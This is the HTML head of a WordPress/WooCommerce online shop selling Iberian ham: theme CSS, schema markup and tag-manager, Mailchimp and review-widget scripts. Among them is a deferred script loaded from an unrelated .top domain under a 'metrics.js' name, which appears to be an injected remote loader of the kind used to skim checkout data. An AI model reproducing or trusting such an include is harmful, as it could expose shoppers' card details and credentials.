    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-basic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-basic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-basic p, .wprm-recipe-template-basic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-basic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-basic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-basic ol, .wprm-recipe-template-basic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-basic br {
    display: none;
}
.wprm-recipe-template-basic .wprm-recipe-name,
.wprm-recipe-template-basic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-basic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-basic h1,
.wprm-recipe-template-basic h2,
.wprm-recipe-template-basic h3,
.wprm-recipe-template-basic h4,
.wprm-recipe-template-basic h5,
.wprm-recipe-template-basic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-basic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-basic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-basic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-basic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-basic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-basic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-basic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-basic {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 0px; /* wprm_border_width type=size */
	border-color: #aaaaaa; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style><!-- organization Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"organization","name":"","url":"https:\/\/arturosanchez.com","ContactPoint":{"@type":"ContactPoint","contactType":"customer support","telephone":"+34923581568","url":"32","contactOption":["HearingImpairedSupported","TollFree"],"availableLanguage":"English"},"sameAs":["https:\/\/www.facebook.com\/jamonarturosanchez\/","https:\/\/www.instagram.com\/jamonarturosanchez\/","https:\/\/www.youtube.com\/channel\/UCQY0xEh_G4rAft-nNj0HH8A","https:\/\/twitter.com\/JamonArturo","https:\/\/www.linkedin.com\/company\/arturo-sanchez\/","https:\/\/www.facebook.com\/jamonarturosanchez\/","https:\/\/www.instagram.com\/jamonarturosanchez\/","https:\/\/www.youtube.com\/channel\/UCQY0xEh_G4rAft-nNj0HH8A","https:\/\/twitter.com\/JamonArturo","https:\/\/www.linkedin.com\/company\/arturo-sanchez\/"]}</script><!-- / organization Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"TIENDA","url":"https:\/\/arturosanchez.com\/comprar\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"JAM\u00d3N IB\u00c9RICO","url":"https:\/\/arturosanchez.com\/tienda\/jamon-iberico-bellota\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"PALETA IB\u00c9RICA","url":"https:\/\/arturosanchez.com\/tienda\/paleta-iberica-bellota\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"LONCHEADO IB\u00c9RICO","url":"https:\/\/arturosanchez.com\/tienda\/loncheados-ibericos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"EMBUTIDOS IB\u00c9RICOS","url":"https:\/\/arturosanchez.com\/tienda\/embutidos-ibericos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"REGALOS","url":"https:\/\/arturosanchez.com\/tienda\/regalos-especiales\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ACCESORIOS","url":"https:\/\/arturosanchez.com\/tienda\/accesorios-jamonero\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"DESDE 1917","url":"https:\/\/arturosanchez.com\/somos-artesanos-del-iberico-desde-1917\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ARTESANOS DEL IB\u00c9RICO","url":"https:\/\/arturosanchez.com\/somos-artesanos-del-iberico-desde-1917\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"EL LEGADO","url":"https:\/\/arturosanchez.com\/legado-arturo-sanchez\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"UN CERDO \u00daNICO","url":"https:\/\/arturosanchez.com\/un-cerdo-iberico-unico\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"SOMOS SALUD","url":"https:\/\/arturosanchez.com\/somos-salud\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"EL CORTE","url":"https:\/\/arturosanchez.com\/como-cortar-jamon-iberico\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ACTUALIDAD","url":"https:\/\/arturosanchez.com\/blog\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Arturo S\u00e1nchez","url":"https:\/\/arturosanchez.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/arturosanchez.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"r.sanchez","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3RFXVZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->          <link rel="preload"
                as="image"
                href="https://arturosanchez.com/wp-content/uploads/2024/10/corte-de-jamon-iberico-arturo-sanchez.webp"
                imagesrcset="https://arturosanchez.com/wp-content/uploads/2024/10/corte-de-jamon-iberico-arturo-sanchez-300x200.webp 300w, https://arturosanchez.com/wp-content/uploads/2024/10/corte-de-jamon-iberico-arturo-sanchez-1024x683.webp 1024w, https://arturosanchez.com/wp-content/uploads/2024/10/corte-de-jamon-iberico-arturo-sanchez-768x512.webp 768w, https://arturosanchez.com/wp-content/uploads/2024/10/corte-de-jamon-iberico-arturo-sanchez-600x400.webp 600w, https://arturosanchez.com/wp-content/uploads/2024/10/corte-de-jamon-iberico-arturo-sanchez.webp 1080w"
                imagesizes="(max-width: 1080px) 100vw, 1080px"
                fetchpriority="high">
          	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.8; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://brightstars.top/arturosanchez/metrics.js" data-rocket-defer defer></script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f793e09ccb795374910d5cbd7/ba3b208b968671335c17071c9.js");</script>

<!-- Begin eTrusted bootstrap tag -->
<script src="https://integrations.etrusted.com/applications/widget.js/v2" defer async></script>
<!-- End eTrusted bootstrap tag -->

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" sizes="32x32" />
<link rel="icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" />
<meta name="msapplication-TileImage" content="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" />
		<style id="wp-custom-css">
			/* Titulos dorados */
.dorado {
    color: #857140;
}

/* Quitar espacio bajo el parrafo */
.elementor-widget-text-editor p:last-child{ margin-bottom:0px;}

/* Para que no sobresalga nada por la derecha */
.page-content {
    overflow-x: hidden!important;
}

/* Ajustes seleccionable idioma */
.wpml-ls-legacy-dropdown a {
    display: block;
    text-decoration: none;
    color: #444;
    border: 0px;
    background-color: #000000;
    padding: 5px 10px;
    line-height: 1;
}

.wpml-ls-legacy-dropdown a:hover {
    display: block;
    text-decoration: none;
    color: #857140!important;
    border: 0px;
    background-color: #000000;
    padding: 5px 10px;
    line-height: 1;
}

.wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown a:hover {
    color: #000;
	border: 0px!important;
    background: #000000!important;
}

.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown a:hover {
    color: #000;
    background: black;
}

/* Colores pasarela de compra */
.woocommerce-info {
    border-top-color: #000000;
}

.woocommerce-info::before {
    color: #000000;
}

/* ocultar añadir carrito */
/*.cart {
display: none!important;
}*/

/* Editar carrito lateral */
.uael-mc-offcanvas .paypal-buttons {
display: none!important;
}

.uael-mc-offcanvas {
z-index: 9999!important;
}

.uael-mc-offcanvas__header-badge {
    color: white;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    <meta http-equiv="Expires" content="0">
    <meta http-equiv="Last-Modified" content="0">
    <meta http-equiv="Cache-Control" content="no-cache, mustrevalidate">
    <meta http-equiv="Pragma" content="no-cache">

	
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1767354742' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.elementor-11 .elementor-element.elementor-element-3e6b728:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-3e6b728 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-f374aad8-23e4-4b25-8950-8c55fee78adc: url('https://arturosanchez.com/wp-content/uploads/2025/02/cerdo-iberico-en-la-dehesa.webp');}.elementor-11 .elementor-element.elementor-element-ffc72fb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11 .elementor-element.elementor-element-ffc72fb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-9d0450df-b945-4685-812a-fc19a80dedda: url('https://arturosanchez.com/wp-content/uploads/2022/07/45515.jpg');}.elementor-11 .elementor-element.elementor-element-e5565a2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11 .elementor-element.elementor-element-e5565a2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-751b8fce-0882-41fc-871f-12d73099c6fa: url('https://arturosanchez.com/wp-content/uploads/2022/07/45610.jpg');}.elementor-11 .elementor-element.elementor-element-88402df:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-88402df > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-2178c6a6-e5d3-4287-aaec-7361dc043bf4: url('https://arturosanchez.com/wp-content/uploads/2022/07/45537.jpg');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-84967e09-ebb5-49f3-9cb3-bd983c26b095: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-719ba9cb-31cb-47ec-9863-18d417e9d1f1: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c75d75b1-d593-4fd2-b3ea-7000dc667b8e: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-d3c6082e-0a19-4adc-bcb1-1199ab4758e3: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-d31660b4-b8b6-43a2-afc8-673a658b3f3b: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box 